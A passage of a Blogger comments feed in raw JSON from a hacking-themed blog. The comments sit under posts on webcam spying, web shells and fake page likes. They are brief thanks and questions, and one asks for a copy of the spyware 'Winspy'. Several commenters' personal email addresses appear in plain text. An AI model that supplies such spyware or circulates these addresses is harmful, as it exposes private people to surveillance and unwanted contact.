\/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3021693182033082408\/comments\/default\/4362104366055460951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3021693182033082408\/comments\/default\/4362104366055460951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/12\/make-your-pc-talk-like-iron-man-jarvis.html?showComment=1450542159150#c4362104366055460951","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06143667941189742746"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/12\/make-your-pc-talk-like-iron-man-jarvis.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-3021693182033082408","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/3021693182033082408","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1161924647"},{"name":"blogger.displayTime","value":"December 19, 2015 at 9:52 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-8535004416728948622"},"published":{"$t":"2014-11-23T16:02:54.877+05:30"},"updated":{"$t":"2014-11-23T16:02:54.877+05:30"},"title":{"type":"text","$t":"Do i click on view source code and insert the scri..."},"content":{"type":"html","$t":"Do i click on view source code and insert the script? Please help"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/8348802994657708900\/comments\/default\/8535004416728948622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/8348802994657708900\/comments\/default\/8535004416728948622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/11\/how-to-get-free-fan-page-likes-auto.html?showComment=1416738774877#c8535004416728948622","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11183700164520470474"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/11\/how-to-get-free-fan-page-likes-auto.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-8348802994657708900","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/8348802994657708900","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-312374119"},{"name":"blogger.displayTime","value":"November 23, 2014 at 4:02 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-8684672794481353521"},"published":{"$t":"2014-09-29T16:30:49.508+05:30"},"updated":{"$t":"2014-09-29T16:30:49.508+05:30"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been removed by the author."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2323644460059314770\/comments\/default\/8684672794481353521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2323644460059314770\/comments\/default\/8684672794481353521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/01\/tcs-ilp-pat-2013-test-questions-and.html?showComment=1411988449508#c8684672794481353521","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10476545072512689086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/01\/tcs-ilp-pat-2013-test-questions-and.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-2323644460059314770","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/2323644460059314770","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1693627793"},{"name":"blogger.displayTime","value":"September 29, 2014 at 4:30 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3961396564693015462"},"published":{"$t":"2014-09-02T20:59:39.681+05:30"},"updated":{"$t":"2014-09-02T20:59:39.681+05:30"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been hidden from the blog."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6739046322599543072\/comments\/default\/3961396564693015462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6739046322599543072\/comments\/default\/3961396564693015462"},{"rel":"alternate","type":"text/html","href":"","title":""}],"author":[{"name":{"$t":"Unknown"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11106277235096953130"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1420048453"},{"name":"blogger.displayTime","value":"September 2, 2014 at 8:59 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-1067144044384011260"},"published":{"$t":"2014-07-31T19:02:47.261+05:30"},"updated":{"$t":"2014-07-31T19:02:47.261+05:30"},"title":{"type":"text","$t":"skamal1707@gmail.com\nnice article dude it\u0026#39;s am..."},"content":{"type":"html","$t":"skamal1707@gmail.com\u003Cbr \/\u003Enice article dude it\u0026#39;s amazing"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7742350087958344159\/comments\/default\/1067144044384011260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7742350087958344159\/comments\/default\/1067144044384011260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/05\/how-to-spy-other-pc-using-webcam-hack.html?showComment=1406813567261#c1067144044384011260","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04767805076862284237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/05\/how-to-spy-other-pc-using-webcam-hack.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-7742350087958344159","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/7742350087958344159","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074502028"},{"name":"blogger.displayTime","value":"July 31, 2014 at 7:02 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-7264459698406575457"},"published":{"$t":"2014-07-31T19:00:55.026+05:30"},"updated":{"$t":"2014-07-31T19:00:55.026+05:30"},"title":{"type":"text","$t":"skamal1707@gmail.com\nnice article dude it\u0026#39;s am..."},"content":{"type":"html","$t":"skamal1707@gmail.com\u003Cbr \/\u003Enice article dude it\u0026#39;s amazing"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7742350087958344159\/comments\/default\/7264459698406575457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7742350087958344159\/comments\/default\/7264459698406575457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/05\/how-to-spy-other-pc-using-webcam-hack.html?showComment=1406813455026#c7264459698406575457","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04767805076862284237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/05\/how-to-spy-other-pc-using-webcam-hack.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-7742350087958344159","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/7742350087958344159","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074502028"},{"name":"blogger.displayTime","value":"July 31, 2014 at 7:00 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-667941874033768181"},"published":{"$t":"2014-07-16T21:05:24.602+05:30"},"updated":{"$t":"2014-07-16T21:05:24.602+05:30"},"title":{"type":"text","$t":"please send me a copy of Winspy! I really need it!..."},"content":{"type":"html","$t":"please send me a copy of Winspy! I really need it!!! my email is bekum11@gmail.com "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7742350087958344159\/comments\/default\/667941874033768181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7742350087958344159\/comments\/default\/667941874033768181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/05\/how-to-spy-other-pc-using-webcam-hack.html?showComment=1405524924602#c667941874033768181","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/05\/how-to-spy-other-pc-using-webcam-hack.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-7742350087958344159","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/7742350087958344159","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1205782753"},{"name":"blogger.displayTime","value":"July 16, 2014 at 9:05 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-6981262938497121803"},"published":{"$t":"2014-07-09T18:36:33.779+05:30"},"updated":{"$t":"2014-07-09T18:36:33.779+05:30"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been hidden from the blog."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6739046322599543072\/comments\/default\/6981262938497121803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6739046322599543072\/comments\/default\/6981262938497121803"},{"rel":"alternate","type":"text/html","href":"","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15010055913656641785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-177663885"},{"name":"blogger.displayTime","value":"July 9, 2014 at 6:36 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3589331039794238663"},"published":{"$t":"2014-07-06T22:50:44.850+05:30"},"updated":{"$t":"2014-07-06T22:50:44.850+05:30"},"title":{"type":"text","$t":"thanks for suggesting top 5 shells"},"content":{"type":"html","$t":"thanks for suggesting top 5 shells"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/1803829455028973113\/comments\/default\/3589331039794238663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/1803829455028973113\/comments\/default\/3589331039794238663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/05\/download-besttop-shells-for-hacking-by.html?showComment=1404667244850#c3589331039794238663","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01108156320249727488"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/05\/download-besttop-shells-for-hacking-by.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-1803829455028973113","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/1803829455028973113","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-116800131"},{"name":"blogger.displayTime","value":"July 6, 2014 at 10:50 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3021424709369994363"},"published":{"$t":"2014-06-13T14:21:37.758+05:30"},"updated":{"$t":"2014-06-13T14:21:37.758+05:30"},"title":{"type":"text","$t":"its awsom\n"},"content":{"type":"html","$t":"its awsom\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/428485285974469475\/comments\/default\/3021424709369994363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/428485285974469475\/comments\/default\/3021424709369994363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/12\/pentesting-hacking-os-for-mobile-phones.html?showComment=1402649497758#c3021424709369994363","title":""}],"author":[{"name":{"$t":"Tushar Pilankar"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16716172494491093228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3whYGGvVyhN1Nx-IVZSKMqToczWuFlneaNvPIWpF1mmEVjtnG0ENsRg4K3CFoewmPkMoAR4Od0l5OW-nmcKRkPd5A5XsnZ94aqeN9BMJ7gYnrbCdlxpuBONmeV-k4OJE\/s113\/tp.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/12\/pentesting-hacking-os-for-mobile-phones.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-428485285974469475","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/428485285974469475","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1066332777"},{"name":"blogger.displayTime","value":"June 13, 2014 at 2:21 PM"}]}]}});